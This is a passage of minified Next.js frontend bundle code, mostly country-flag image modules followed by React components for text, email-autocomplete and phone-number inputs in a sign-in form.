strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kg.3ece571a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76080:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kh.0e683b68.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},41245:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ki.e98e57e4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},63086:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/km.2e41cbff.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},16567:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kn.bfbbb8b4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19928:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kp.e4fb4986.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},29768:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kr.ba30c9d6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7691:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kw.95bdfb23.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76371:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ky.04d4703c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76378:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/kz.8fee64c0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},52157:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/la.96e2dc05.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80720:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lb.084dfdd8.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73660:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lc.5ebd24c9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},54109:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/li.2eaf6993.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7124:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lk.431e8c4e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},77927:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lr.55021685.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65688:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ls.f06887cb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},22820:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lt.7d2f53d7.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7585:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lu.2fb03507.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38083:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/lv.57315248.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80386:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ly.741df5ff.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},94112:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ma.abe77e12.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},59567:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mc.07d63ee2.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79379:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/md.49b2a192.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},3906:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/me.27dd0fea.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},44580:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mg.c410d59b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51067:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mh.cfa52809.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},93275:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mk.51b5dc97.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23811:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ml.1d65f735.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},9109:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mm.0c37bd94.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},46955:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mn.605e55e4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},32183:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mo.efd1dda1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},1207:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mq.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},62069:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mr.fe2fead2.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35963:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ms.9440a7fd.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},77146:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mt.4508476e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35908:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mu.8690cf68.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71021:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mv.bfa41c7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},69524:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mw.1b6c7a6a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},32373:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mx.7e93e4b6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40909:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/my.525d1c5b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},39458:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mz.1942a938.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71588:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/na.f64348ca.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},13374:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nc.e2e78460.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71686:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ne.4639c8eb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74628:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ng.30453365.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19316:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ni.abc895f9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},84690:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nl.5d910ff9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},62873:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/no.58c9726a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},33508:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/np.40b9c1cd.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},66603:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nr.7ea8fbcf.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24426:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nu.d801c082.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56398:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nz.4cdeca1c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19415:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/om.edf0d552.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6616:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pa.dc8f200a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74543:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pe.950b76ee.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},34087:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pf.0e536fb0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},83897:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pg.a97cd684.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},69172:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ph.4271bc73.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55066:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pk.2966762f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},53033:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pl.b743fe80.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},98836:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pm.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65066:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pr.431f1d84.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40216:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ps.a6b23214.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5761:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pt.30ff8ebf.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51752:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pw.18872825.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},21261:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/py.25c614ef.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},29749:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/qa.2e320c4b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},14423:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/re.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},92250:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ro.1262175a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23202:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/rs.088216ff.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},75500:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ru.f93de21e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2844:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/rw.d6f52f7c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},46953:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sa.a47dbcc3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},72613:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sb.055f4a19.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},70743:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sc.c03371b7.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},99078:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sd.346ecb63.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},75274:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/se.457bf1fe.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37781:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sg.51b1b650.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},3026:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sh.bf21d381.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},4207:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/si.1eefc41b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},12311:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sk.2ed4e513.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},4713:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sl.5e400f9a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71872:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sm.3d395065.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},50105:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sn.7cf1cbc5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},78681:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/so.01009b92.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40754:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sr.9f9f9b26.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},53004:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/st.6d78d295.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89795:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sv.2f62a734.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},83421:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sy.7aae263b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74371:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sz.95b50d8a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},14472:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tc.dae6e30f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73634:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/td.16d34c3b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},88247:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tg.a3760f7c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},99451:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/th.7cbedfba.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},62123:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tj.1b3607e1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},43070:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tk.75212c85.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},566:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tl.c86d98b1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},70901:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tm.7d18f566.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},43342:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tn.d26be855.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},92872:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/to.09a9258d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},36206:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tr.1b710417.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56361:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tt.b6b93945.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},63660:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tv.d660c3aa.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51164:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tw.5f0c1a62.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30153:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tz.23db5a31.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35335:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ua.ad6b260f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24629:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/uae.4bb4f450.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},18552:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ug.395a46f9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},67872:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/us.3365ce0f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},46729:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/uy.4e4a9002.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45747:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/uz.1114e9e4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5802:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/va.68573a99.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38658:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vc.e21457e5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45824:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vct.e21457e5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79076:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ve.cc404502.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},9855:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vi.7d3d5330.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90823:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vn.457e93c8.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},83034:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vu.2c4528db.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},72820:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/wf.07cca481.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},57593:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ws.9b2097e0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},8922:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/xk.28f9175b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},88057:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ye.6ae04098.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73910:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/yu.279433d0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23785:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/za.bbe73ba4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87982:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/zm.1f36ad9e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},31512:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/zr.68c462ba.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5360:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/zw.5137698c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},99504:function(A,t,e){"use strict";var i=e(97458),n=e(37667),a=e(81554),g=e(31753),r=e(94824),l=e(38672),c=e(22845);t.Z=A=>{let{value:t,onChange:e,placeholder:s,label:d,allowClear:u=!0,error:h,defaultFocus:o=!1,invalid:p,onClear:E,onBlur:w,onFocus:f,...U}=A,{t:m}=(0,r.$G)("auth"),[b,C]=(0,n.useState)(t||""),{classes:B}=(0,l.kf)(),M=(0,n.useRef)(null);(0,c.P)(()=>{setTimeout(()=>{var A,t;o&&(null===(t=M.current)||void 0===t||null===(A=t.focus)||void 0===A||A.call(t))})},[o]),(0,c.P)(()=>{C(t)},[t]);let I=A=>{C(A),e(A)};return(0,i.jsx)(a.S,{label:d,error:h,children:(0,i.jsx)(g.I,{size:"lg",ref:M,placeholder:s||m("auth.input.placeholder"),radius:8,maxLength:100,value:b,onChange:A=>I(A.currentTarget.value),classNames:{input:B.input},onBlur:w,onFocus:f,invalid:p,onClear:u?()=>{C(""),e(""),null==E||E()}:void 0,...U})})}},17267:function(A,t,e){"use strict";e.d(t,{Z:function(){return Aw}});var i=e(97458),n=e(37667),a=e(71998),g=e(47425),r=e(81554),l=e(4528),c=e(22845),s=e(90261),d=e(94824);let u=["qq.com","163.com","126.com","sina.com","aliyun.com","sohu.com"],h=["gmail.com","outlook.com","yahoo.com","hotmail.com","icloud.com","protonmail.com"];var o=A=>{let{label:t,error:e,placeholder:a,value:g,onChange:o,defaultFocus:p=!1,invalid:E,allowClear:w=!0,onBlur:f,onFocus:U}=A,{t:m}=(0,d.$G)("auth"),[b,C]=(0,n.useState)([]),B=(0,n.useRef)(null),{isZh:M}=(0,s.b)(),I=(0,n.useMemo)(()=>M?u.concat(h):h.concat(u),[M]);(0,c.P)(()=>{var A,t;p&&(null===(t=B.current)||void 0===t||null===(A=t.focus)||void 0===A||A.call(t))},[p]);let R=A=>{let t=null==A?void 0:A.trim();if(o(t),t.includes("@")){let[A,e]=t.split("@");C(I.map(t=>A+"@"+t))}else C([])};return(0,c.P)(()=>{g.includes("@")&&R(g)},[]),(0,i.jsx)(r.S,{label:t,error:e,children:(0,i.jsx)(l.F,{size:"lg",className:"email-input",ref:B,autoComplete:"on",placeholder:a||m("auth.email"),htmlType:"email",value:g,onChange:R,data:b,invalid:E,onClear:w?()=>{R("")}:void 0,onBlur:f,onFocus:U,dropdownSize:"md"})})},p=e(62922),E=e(46647),w=e(29437),f=e(31753),U=e(80594),m=e(80917),b=e(95309),C=e(34098),B=e(70404),M=e(39820),I=e(25413);let R=I.ZP.div.withConfig({componentId:"sc-568b5c7e-0"})(["display:flex;align-items:center;height:48px;padding-inline-start:12px;align-self:stretch;font-size:16px;"]),V=I.ZP.div.withConfig({componentId:"sc-568b5c7e-1"})(["display:flex;align-items:center;width:100%;"]),D=I.ZP.div.withConfig({componentId:"sc-568b5c7e-2"})(["width:24px;height:24px;border-radius:50%;border:1px solid var(--color-line-border-subtle);margin-inline-end:12px;overflow:hidden;@media ","{width:28px;height:28px;}"],M.Ny),L=I.ZP.div.withConfig({componentId:"sc-568b5c7e-3"})(["width:20px;height:20px;border-radius:50%;border:1px solid var(--color-line-border-subtle);overflow:hidden;margin-inline-end:8px;"]),x=I.ZP.div.withConfig({componentId:"sc-568b5c7e-4"})(["margin-inline-start:2px;"]),X=A=>{let{option:t}=A,{isMobile:n}=(0,I.Fg)(),a=n?28:24;return(0,i.jsxs)(V,{children:[(0,i.jsx)(D,{children:(0,i.jsx)(p.J,{size:a,children:(0,i.jsx)(E.E,{width:a,height:a,src:e(90378)("./".concat(t.ab,".png")).default.src,alt:t.label,placeholderSize:16})})}),(0,i.jsx)(b.x,{style:{flex:1},children:t.name}),(0,i.jsx)("span",{children:t.label})]})};var G=A=>{let{source:t,code:a,placeholder:g,defaultFocus:r=!1,onCodeChange:l,phone:s,onPhoneChange:u,recentlyCodes:h=[],invalid:o,disabled:M,error:V,popoverWidth:D,onFocus:G,defaultCountryId:S}=A,{t:Y}=(0,d.$G)(),{isMobile:W}=(0,I.Fg)(),[Q,v]=(0,n.useState)(!1),T=(0,n.useRef)(null);(0,c.P)(()=>{var A,t;r&&(null===(t=T.current)||void 0===t||null===(A=t.focus)||void 0===A||A.call(t))},[r]);let k=(0,n.useMemo)(()=>h.concat(t),[t,h]),K=(0,n.useMemo)(()=>{let A=k.find(A=>String(A.value)===String(a));return!A&&S?k.find(A=>String(A.value)===String(S)):A},[k,a,S]),O=(0,n.useCallback)(A=>{let{onClick:t}=A;return(0,i.jsxs)(R,{onClick:t,children:[!!K&&(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(L,{children:(0,i.jsx)(p.J,{size:20,children:(0,i.jsx)(E.E,{width:20,height:20,src:e(90378)("./".concat(null==K?void 0:K.ab,".png")).default.src,alt:null==K?void 0:K.label,placeholderSize:12})})}),(0,i.jsx)(b.x,{fw:500,children:null==K?void 